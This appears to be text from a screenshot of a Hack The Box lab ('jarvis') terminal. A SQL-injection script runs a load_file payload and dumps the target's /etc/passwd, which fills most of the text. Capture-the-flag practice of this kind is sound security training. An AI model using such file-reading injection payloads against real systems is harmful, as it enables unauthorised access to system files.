 ~/htb/jarvis ✘ INT ❯ python3 sqli.py
[!] Payload: load_file("/etc/passwd")
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin